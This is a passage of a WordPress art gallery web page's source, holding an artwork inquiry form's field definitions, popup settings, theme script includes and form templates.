col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":11,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Last Name","type":"lastname","key":"lastname_1539627022354","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Country","type":"listcountry","key":"listcountry_1539627026673","label_pos":"above","required":1,"options":[{"label":"- Select Country -","value":"","calc":"","selected":0,"order":0},{"label":"Afghanistan","value":"AF","calc":"","selected":0,"order":1},{"label":"Aland Islands","value":"AX","calc":"","selected":0,"order":2},{"label":"Albania","value":"AL","calc":"","selected":0,"order":3},{"label":"Algeria","value":"DZ","calc":"","selected":0,"order":4},{"label":"American Samoa","value":"AS","calc":"","selected":0,"order":5},{"label":"Andorra","value":"AD","calc":"","selected":0,"order":6},{"label":"Angola","value":"AO","calc":"","selected":0,"order":7},{"label":"Anguilla","value":"AI","calc":"","selected":0,"order":8},{"label":"Antarctica","value":"AQ","calc":"","selected":0,"order":9},{"label":"Antigua and Barbuda","value":"AG","calc":"","selected":0,"order":10},{"label":"Argentina","value":"AR","calc":"","selected":0,"order":11},{"label":"Armenia","value":"AM","calc":"","selected":0,"order":12},{"label":"Aruba","value":"AW","calc":"","selected":0,"order":13},{"label":"Australia","value":"AU","calc":"","selected":0,"order":14},{"label":"Austria","value":"AT","calc":"","selected":0,"order":15},{"label":"Azerbaijan","value":"AZ","calc":"","selected":0,"order":16},{"label":"Bahamas","value":"BS","calc":"","selected":0,"order":17},{"label":"Bahrain","value":"BH","calc":"","selected":0,"order":18},{"label":"Bangladesh","value":"BD","calc":"","selected":0,"order":19},{"label":"Barbados","value":"BB","calc":"","selected":0,"order":20},{"label":"Belarus","value":"BY","calc":"","selected":0,"order":21},{"label":"Belgium","value":"BE","calc":"","selected":0,"order":22},{"label":"Belize","value":"BZ","calc":"","selected":0,"order":23},{"label":"Benin","value":"BJ","calc":"","selected":0,"order":24},{"label":"Bermuda","value":"BM","calc":"","selected":0,"order":25},{"label":"Bhutan","value":"BT","calc":"","selected":0,"order":26},{"label":"Bolivia","value":"BO","calc":"","selected":0,"order":27},{"label":"Bonaire, Sint Eustatius and Saba","value":"BQ","calc":"","selected":0,"order":28},{"label":"Bosnia and Herzegowina","value":"BA","calc":"","selected":0,"order":29},{"label":"Botswana","value":"BW","calc":"","selected":0,"order":30},{"label":"Bouvet Island","value":"BV","calc":"","selected":0,"order":31},{"label":"Brazil","value":"BR","calc":"","selected":0,"order":32},{"label":"British Indian Ocean Territory","value":"IO","calc":"","selected":0,"order":33},{"label":"Brunei Darussalam","value":"BN","calc":"","selected":0,"order":34},{"label":"Bulgaria","value":"BG","calc":"","selected":0,"order":35},{"label":"Burkina Faso","value":"BF","calc":"","selected":0,"order":36},{"label":"Burundi","value":"BI","calc":"","selected":0,"order":37},{"label":"Cabo Verde","value":"CV","calc":"","selected":0,"order":38},{"label":"Cambodia","value":"KH","calc":"","selected":0,"order":39},{"label":"Cameroon","value":"CM","calc":"","selected":0,"order":40},{"label":"Canada","value":"CA","calc":"","selected":0,"order":41},{"label":"Cayman Islands","value":"KY","calc":"","selected":0,"order":42},{"label":"Central African Republic","value":"CF","calc":"","selected":0,"order":43},{"label":"Chad","value":"TD","calc":"","selected":0,"order":44},{"label":"Chile","value":"CL","calc":"","selected":0,"order":45},{"label":"China","value":"CN","calc":"","selected":0,"order":46},{"label":"Christmas Island","value":"CX","calc":"","selected":0,"order":47},{"label":"Cocos (Keeling) Islands","value":"CC","calc":"","selected":0,"order":48},{"label":"Colombia","value":"CO","calc":"","selected":0,"order":49},{"label":"Comoros","value":"KM","calc":"","selected":0,"order":50},{"label":"Congo","value":"CG","calc":"","selected":0,"order":51},{"label":"Congo, The Democratic Republic Of The","value":"CD","calc":"","selected":0,"order":52},{"label":"Cook Islands","value":"CK","calc":"","selected":0,"order":53},{"label":"Costa Rica","value":"CR","calc":"","selected":0,"order":54},{"label":"Cote D&#039;Ivoire","value":"CI","calc":"","selected":0,"order":55},{"label":"Croatia","value":"HR","calc":"","selected":0,"order":56},{"label":"Cuba","value":"CU","calc":"","selected":1,"order":57},{"label":"Curacao","value":"CW","calc":"","selected":0,"order":58},{"label":"Cyprus","value":"CY","calc":"","selected":0,"order":59},{"label":"Czechia","value":"CZ","calc":"","selected":0,"order":60},{"label":"Denmark","value":"DK","calc":"","selected":0,"order":61},{"label":"Djibouti","value":"DJ","calc":"","selected":0,"order":62},{"label":"Dominica","value":"DM","calc":"","selected":0,"order":63},{"label":"Dominican Republic","value":"DO","calc":"","selected":0,"order":64},{"label":"Ecuador","value":"EC","calc":"","selected":0,"order":66},{"label":"Egypt","value":"EG","calc":"","selected":0,"order":67},{"label":"El Salvador","value":"SV","calc":"","selected":0,"order":68},{"label":"England","value":"EN","calc":"","selected":0,"order":69},{"label":"Equatorial Guinea","value":"GQ","calc":"","selected":0,"order":70},{"label":"Eritrea","value":"ER","calc":"","selected":0,"order":71},{"label":"Estonia","value":"EE","calc":"","selected":0,"order":72},{"label":"Eswatini","value":"SZ","calc":"","selected":0,"order":73},{"label":"Ethiopia","value":"ET","calc":"","selected":0,"order":74},{"label":"Falkland Islands (Malvinas)","value":"FK","calc":"","selected":0,"order":75},{"label":"Faroe Islands","value":"FO","calc":"","selected":0,"order":76},{"label":"Fiji","value":"FJ","calc":"","selected":0,"order":77},{"label":"Finland","value":"FI","calc":"","selected":0,"order":78},{"label":"France","value":"FR","calc":"","selected":0,"order":79},{"label":"France, Metropolitan","value":"FX","calc":"","selected":0,"order":80},{"label":"French Guiana","value":"GF","calc":"","selected":0,"order":81},{"label":"French Polynesia","value":"PF","calc":"","selected":0,"order":82},{"label":"French Southern Territories","value":"TF","calc":"","selected":0,"order":83},{"label":"Gabon","value":"GA","calc":"","selected":0,"order":84},{"label":"Gambia","value":"GM","calc":"","selected":0,"order":85},{"label":"Georgia","value":"GE","calc":"","selected":0,"order":86},{"label":"Germany","value":"DE","calc":"","selected":0,"order":87},{"label":"Ghana","value":"GH","calc":"","selected":0,"order":88},{"label":"Gibraltar","value":"GI","calc":"","selected":0,"order":89},{"label":"Greece","value":"GR","calc":"","selected":0,"order":90},{"label":"Greenland","value":"GL","calc":"","selected":0,"order":91},{"label":"Grenada","value":"GD","calc":"","selected":0,"order":92},{"label":"Guadeloupe","value":"GP","calc":"","selected":0,"order":93},{"label":"Guam","value":"GU","calc":"","selected":0,"order":94},{"label":"Guatemala","value":"GT","calc":"","selected":0,"order":95},{"label":"Guinea","value":"GN","calc":"","selected":0,"order":96},{"label":"Guinea-Bissau","value":"GW","calc":"","selected":0,"order":97},{"label":"Guyana","value":"GY","calc":"","selected":0,"order":98},{"label":"Haiti","value":"HT","calc":"","selected":0,"order":99},{"label":"Heard and McDonald Islands","value":"HM","calc":"","selected":0,"order":100},{"label":"Holy City (Vatican City State)","value":"VA","calc":"","selected":0,"order":101},{"label":"Honduras","value":"HN","calc":"","selected":0,"order":102},{"label":"Hong Kong","value":"HK","calc":"","selected":0,"order":103},{"label":"Hungary","value":"HU","calc":"","selected":0,"order":104},{"label":"Iceland","value":"IS","calc":"","selected":0,"order":105},{"label":"India","value":"IN","calc":"","selected":0,"order":106},{"label":"Indonesia","value":"ID","calc":"","selected":0,"order":107},{"label":"Iran (Islamic Republic Of)","value":"IR","calc":"","selected":0,"order":108},{"label":"Iraq","value":"IQ","calc":"","selected":0,"order":109},{"label":"Ireland","value":"IE","calc":"","selected":0,"order":110},{"label":"Isle of Man","value":"IM","calc":"","selected":0,"order":111},{"label":"Israel","value":"IL","calc":"","selected":0,"order":112},{"label":"Italy","value":"IT","calc":"","selected":0,"order":113},{"label":"Jamaica","value":"JM","calc":"","selected":0,"order":114},{"label":"Japan","value":"JP","calc":"","selected":0,"order":115},{"label":"Jersey","value":"JE","calc":"","selected":0,"order":116},{"label":"Jordan","value":"JO","calc":"","selected":0,"order":117},{"label":"Kazakhstan","value":"KZ","calc":"","selected":0,"order":118},{"label":"Kenya","value":"KE","calc":"","selected":0,"order":119},{"label":"Kiribati","value":"KI","calc":"","selected":0,"order":120},{"label":"Korea, Democratic People&#039;s Republic Of","value":"KP","calc":"","selected":0,"order":121},{"label":"Korea, Republic Of","value":"KR","calc":"","selected":0,"order":122},{"label":"Kuwait","value":"KW","calc":"","selected":0,"order":124},{"label":"Kyrgyzstan","value":"KG","calc":"","selected":0,"order":125},{"label":"Lao People&#039;s Democratic Republic","value":"LA","calc":"","selected":0,"order":126},{"label":"Latvia","value":"LV","calc":"","selected":0,"order":127},{"label":"Lebanon","value":"LB","calc":"","selected":0,"order":128},{"label":"Lesotho","value":"LS","calc":"","selected":0,"order":129},{"label":"Liberia","value":"LR","calc":"","selected":0,"order":130},{"label":"Libya","value":"LY","calc":"","selected":0,"order":131},{"label":"Liechtenstein","value":"LI","calc":"","selected":0,"order":132},{"label":"Lithuania","value":"LT","calc":"","selected":0,"order":133},{"label":"Luxembourg","value":"LU","calc":"","selected":0,"order":134},{"label":"Macao","value":"MO","calc":"","selected":0,"order":135},{"label":"Madagascar","value":"MG","calc":"","selected":0,"order":136},{"label":"Malawi","value":"MW","calc":"","selected":0,"order":137},{"label":"Malaysia","value":"MY","calc":"","selected":0,"order":138},{"label":"Maldives","value":"MV","calc":"","selected":0,"order":139},{"label":"Mali","value":"ML","calc":"","selected":0,"order":140},{"label":"Malta","value":"MT","calc":"","selected":0,"order":141},{"label":"Marshall Islands","value":"MH","calc":"","selected":0,"order":142},{"label":"Martinique","value":"MQ","calc":"","selected":0,"order":143},{"label":"Mauritania","value":"MR","calc":"","selected":0,"order":144},{"label":"Mauritius","value":"MU","calc":"","selected":0,"order":145},{"label":"Mayotte","value":"YT","calc":"","selected":0,"order":146},{"label":"Mexico","value":"MX","calc":"","selected":0,"order":147},{"label":"Micronesia, Federated States Of","value":"FM","calc":"","selected":0,"order":148},{"label":"Moldova, Republic Of","value":"MD","calc":"","selected":0,"order":149},{"label":"Monaco","value":"MC","calc":"","selected":0,"order":150},{"label":"Mongolia","value":"MN","calc":"","selected":0,"order":151},{"label":"Montenegro","value":"ME","calc":"","selected":0,"order":152},{"label":"Montserrat","value":"MS","calc":"","selected":0,"order":153},{"label":"Morocco","value":"MA","calc":"","selected":0,"order":154},{"label":"Mozambique","value":"MZ","calc":"","selected":0,"order":155},{"label":"Myanmar","value":"MM","calc":"","selected":0,"order":156},{"label":"Namibia","value":"NA","calc":"","selected":0,"order":157},{"label":"Nauru","value":"NR","calc":"","selected":0,"order":158},{"label":"Nepal","value":"NP","calc":"","selected":0,"order":159},{"label":"Netherlands","value":"NL","calc":"","selected":0,"order":160},{"label":"Netherlands Antilles","value":"AN","calc":"","selected":0,"order":161},{"label":"New Caledonia","value":"NC","calc":"","selected":0,"order":162},{"label":"New Zealand","value":"NZ","calc":"","selected":0,"order":163},{"label":"Nicaragua","value":"NI","calc":"","selected":0,"order":164},{"label":"Niger","value":"NE","calc":"","selected":0,"order":165},{"label":"Nigeria","value":"NG","calc":"","selected":0,"order":166},{"label":"Niue","value":"NU","calc":"","selected":0,"order":167},{"label":"Norfolk Island","value":"NF","calc":"","selected":0,"order":168},{"label":"North Macedonia","value":"MK","calc":"","selected":0,"order":169},{"label":"Northern Mariana Islands","value":"MP","calc":"","selected":0,"order":170},{"label":"Norway","value":"NO","calc":"","selected":0,"order":171},{"label":"Oman","value":"OM","calc":"","selected":0,"order":172},{"label":"Pakistan","value":"PK","calc":"","selected":0,"order":173},{"label":"Palau","value":"PW","calc":"","selected":0,"order":174},{"label":"Palestine, State of","value":"PS","calc":"","selected":0,"order":175},{"label":"Panama","value":"PA","calc":"","selected":0,"order":176},{"label":"Papua New Guinea","value":"PG","calc":"","selected":0,"order":177},{"label":"Paraguay","value":"PY","calc":"","selected":0,"order":178},{"label":"Peru","value":"PE","calc":"","selected":0,"order":179},{"label":"Philippines","value":"PH","calc":"","selected":0,"order":180},{"label":"Pitcairn","value":"PN","calc":"","selected":0,"order":181},{"label":"Poland","value":"PL","calc":"","selected":0,"order":182},{"label":"Portugal","value":"PT","calc":"","selected":0,"order":183},{"label":"Puerto Rico","value":"PR","calc":"","selected":0,"order":184},{"label":"Qatar","value":"QA","calc":"","selected":0,"order":185},{"label":"Republic of Kosovo","value":"RK","calc":"","selected":0,"order":123},{"label":"Reunion","value":"RE","calc":"","selected":0,"order":186},{"label":"Romania","value":"RO","calc":"","selected":0,"order":187},{"label":"Russian Federation","value":"RU","calc":"","selected":0,"order":188},{"label":"Rwanda","value":"RW","calc":"","selected":0,"order":189},{"label":"Saint  Martin","value":"MF","calc":"","selected":0,"order":194},{"label":"Saint Barthelemy","value":"BL","calc":"","selected":0,"order":190},{"label":"Saint Helena, Ascension and Tristan da Cunha","value":"SH","calc":"","selected":0,"order":191},{"label":"Saint Kitts And Nevis","value":"KN","calc":"","selected":0,"order":192},{"label":"Saint Lucia","value":"LC","calc":"","selected":0,"order":193},{"label":"Saint Pierre and Miquelon","value":"PM","calc":"","selected":0,"order":195},{"label":"Saint Vincent and The Grenadines","value":"VC","calc":"","selected":0,"order":196},{"label":"Samoa","value":"WS","calc":"","selected":0,"order":197},{"label":"San Marino","value":"SM","calc":"","selected":0,"order":198},{"label":"Sao Tome and Principe","value":"ST","calc":"","selected":0,"order":199},{"label":"Saudi Arabia","value":"SA","calc":"","selected":0,"order":200},{"label":"Senegal","value":"SN","calc":"","selected":0,"order":201},{"label":"Serbia","value":"RS","calc":"","selected":0,"order":202},{"label":"Seychelles","value":"SC","calc":"","selected":0,"order":203},{"label":"Sierra Leone","value":"SL","calc":"","selected":0,"order":204},{"label":"Singapore","value":"SG","calc":"","selected":0,"order":205},{"label":"Sint Maarten","value":"SX","calc":"","selected":0,"order":206},{"label":"Slovakia","value":"SK","calc":"","selected":0,"order":207},{"label":"Slovenia","value":"SI","calc":"","selected":0,"order":208},{"label":"Solomon Islands","value":"SB","calc":"","selected":0,"order":209},{"label":"Somalia","value":"SO","calc":"","selected":0,"order":210},{"label":"South Africa","value":"ZA","calc":"","selected":0,"order":211},{"label":"South Georgia and South Sandwich Islands","value":"GS","calc":"","selected":0,"order":212},{"label":"South Sudan","value":"SS","calc":"","selected":0,"order":213},{"label":"Spain","value":"ES","calc":"","selected":0,"order":214},{"label":"Sri Lanka","value":"LK","calc":"","selected":0,"order":215},{"label":"Sudan","value":"SD","calc":"","selected":0,"order":216},{"label":"Suriname","value":"SR","calc":"","selected":0,"order":217},{"label":"Svalbard and Jan Mayen Islands","value":"SJ","calc":"","selected":0,"order":218},{"label":"Sweden","value":"SE","calc":"","selected":0,"order":219},{"label":"Switzerland","value":"CH","calc":"","selected":0,"order":220},{"label":"Syrian Arab Republic","value":"SY","calc":"","selected":0,"order":221},{"label":"Taiwan","value":"TW","calc":"","selected":0,"order":222},{"label":"Tajikistan","value":"TJ","calc":"","selected":0,"order":223},{"label":"Tanzania, United Republic Of","value":"TZ","calc":"","selected":0,"order":224},{"label":"Thailand","value":"TH","calc":"","selected":0,"order":225},{"label":"Timor-Leste","value":"TL","calc":"","selected":0,"order":226},{"label":"Timor-Leste (East Timor)","value":"TL","calc":"","selected":0,"order":65},{"label":"Togo","value":"TG","calc":"","selected":0,"order":227},{"label":"Tokelau","value":"TK","calc":"","selected":0,"order":228},{"label":"Tonga","value":"TO","calc":"","selected":0,"order":229},{"label":"Trinidad and Tobago","value":"TT","calc":"","selected":0,"order":230},{"label":"Tunisia","value":"TN","calc":"","selected":0,"order":231},{"label":"Turkey","value":"TR","calc":"","selected":0,"order":232},{"label":"Turkmenistan","value":"TM","calc":"","selected":0,"order":233},{"label":"Turks and Caicos Islands","value":"TC","calc":"","selected":0,"order":234},{"label":"Tuvalu","value":"TV","calc":"","selected":0,"order":235},{"label":"Uganda","value":"UG","calc":"","selected":0,"order":236},{"label":"Ukraine","value":"UA","calc":"","selected":0,"order":237},{"label":"United Arab Emirates","value":"AE","calc":"","selected":0,"order":238},{"label":"United Kingdom","value":"GB","calc":"","selected":0,"order":239},{"label":"United States","value":"US","calc":"","selected":0,"order":240},{"label":"United States Minor Outlying Islands","value":"UM","calc":"","selected":0,"order":241},{"label":"Uruguay","value":"UY","calc":"","selected":0,"order":242},{"label":"Uzbekistan","value":"UZ","calc":"","selected":0,"order":243},{"label":"Vanuatu","value":"VU","calc":"","selected":0,"order":244},{"label":"Venezuela","value":"VE","calc":"","selected":0,"order":245},{"label":"Vietnam","value":"VN","calc":"","selected":0,"order":246},{"label":"Virgin Islands (British)","value":"VG","calc":"","selected":0,"order":247},{"label":"Virgin Islands (U.S.)","value":"VI","calc":"","selected":0,"order":248},{"label":"Wallis And Futuna","value":"WF","calc":"","selected":0,"order":249},{"label":"Western Sahara","value":"EH","calc":"","selected":0,"order":250},{"label":"Yemen","value":"YE","calc":"","selected":0,"order":251},{"label":"Zambia","value":"ZM","calc":"","selected":0,"order":252},{"label":"Zimbabwe","value":"ZW","calc":"","selected":0,"order":253}],"container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","default":"CU","drawerDisabled":false,"id":13,"beforeField":"","afterField":"","value":"CU","parentType":"list","element_templates":["listcountry","listselect","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"label":"Email","type":"email","key":"email_1539627033217","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"label":"Separator","type":"html","default":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798979612","drawerDisabled":false,"id":29,"beforeField":"","afterField":"","value":"<h4><span style=\"font-weight: normal;\">About your inquire<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"label":"Why are you interested","type":"textbox","key":"why_are_you_interested_1539711124707","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","id":19,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"label":"Further details","type":"textarea","key":"further_details_1539627136974","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"type":"submit","label":"Submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"submit_1539627150154","drawerDisabled":false,"id":17,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":999,"type":"hidden","label":"Datos Obra","key":"datos_obra_1539805240204","default":"","admin_label":"","drawerDisabled":false,"id":31,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="pum-7516" class="pum pum-overlay pum-theme-4 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:7516,&quot;slug&quot;:&quot;expo-artworks&quot;,&quot;theme_id&quot;:4,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.gvm-expo-artworks .product&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999990&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7516" class="pum-container popmake theme-4 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="row">
  <div class="slider-pro" id="pro-slider-expo">
    <div class="sp-slides">
      <!-- Slides -->
          </div>
    <div class="sp-thumbnails">
          </div>
  </div>
</div>



		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.easing.1.3.js" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/owl.carousel.min.js" id="owl_carousel-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.flexslider-min.js" id="jquery_flexslider-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.sliderPro.min.js" id="slider_pro-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/jquery.matchHeight.min.js" id="match_height-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.2","pm_dir_url":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.galeriavillamanuela.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7524":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-inquire-form"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":7524,"slug":"artwork-inquire-form-english"},"pum-7516":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".gvm-expo-artworks .product","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999990","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7516,"slug":"expo-artworks"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.19.2" id="popup-maker-site-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());

</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
